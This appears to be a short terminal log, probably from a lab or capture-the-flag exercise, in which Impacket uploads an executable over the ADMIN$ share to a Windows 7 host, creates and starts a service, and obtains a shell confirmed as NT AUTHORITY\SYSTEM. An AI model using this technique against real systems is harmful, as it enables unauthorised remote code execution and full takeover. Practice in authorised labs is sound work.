 Impacket v0.10.1.dev1+20230329.203829.fb5d6d33 - Copyright 2022 Fortra
[*] Requesting shares on 10.129.250.3.....
[*] Found writable share ADMIN$
[*] Uploading file FZVXhTOJ.exe
[*] Opening SVCManager on 10.129.250.3.....
[*] Creating service fRKT on 10.129.250.3.....
[*] Starting service fRKT.....
[!] Press help for extra shell commands
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Windows\system32> whoami
nt authority\system
C:\Windows\system32>